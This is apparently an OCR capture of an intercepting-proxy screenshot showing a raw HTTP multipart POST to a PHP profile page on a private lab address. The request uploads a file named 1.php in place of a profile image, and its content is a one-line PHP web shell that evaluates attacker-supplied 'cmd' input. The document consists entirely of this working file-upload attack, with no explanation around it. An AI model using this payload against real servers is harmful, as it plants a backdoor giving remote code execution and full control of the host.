 Pretty Raw Hex \n
1 POST /profile.php?id=3 HTTP/1.1
2 Host: 192.168.50.43
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.43
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6VLSoBABwjVvJlLd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.50.43/profile.php?id=3
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5euutto3irjjb0vkd8sd214v8h
14 Connection: close
15
16 ------WebKitFormBoundary6VLSoBABwjVvJlLd
17 Content-Disposition: form-data; name="fileUpload"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['cmd'])?>
21 ------WebKitFormBoundary6VLSoBABwjVvJlLd
22 Content-Disposition: form-data; name="profile"
23
24 Upload Image
25 ------WebKitFormBoundary6VLSoBABwjVvJlLd--
26